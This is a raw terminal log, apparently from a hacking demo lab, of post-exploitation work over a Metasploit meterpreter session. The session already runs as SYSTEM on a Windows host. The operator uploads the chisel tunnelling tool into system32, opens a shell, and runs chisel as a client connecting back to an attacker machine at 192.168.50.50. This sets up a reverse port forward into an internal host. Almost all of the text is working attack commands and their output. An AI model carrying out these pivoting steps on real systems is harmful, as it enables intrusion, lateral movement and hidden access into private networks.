 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > upload ./chisel.exe C:/Windows/system32/chisel.exe
[*] uploading  : /home/kali/Desktop/HackingDemo/chisel.exe -> C:/Windows/system32/ch
isel.exe
[*] Uploaded 8.00 MiB of 8.15 MiB (98.13%): /home/kali/Desktop/HackingDemo/chisel.ex
e -> C:/Windows/system32/chisel.exe
[*] Uploaded 8.15 MiB of 8.15 MiB (100.0%): /home/kali/Desktop/HackingDemo/chisel.ex
e -> C:/Windows/system32/chisel.exe
[*] uploaded   : /home/kali/Desktop/HackingDemo/chisel.exe -> C:/Windows/system32/ch
isel.exe
meterpreter > shell
Process 2940 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:/Windows/system32/
cd C:/Windows/system32/
C:\Windows\system32>chisel.exe client 192.168.50.50:9001 R:7000:10.10.10.2:443
chisel.exe client 192.168.50.50:9001 R:7000:10.10.10.2:443
2021/05/21 20:18:28 client: Connecting to ws://192.168.50.50:9001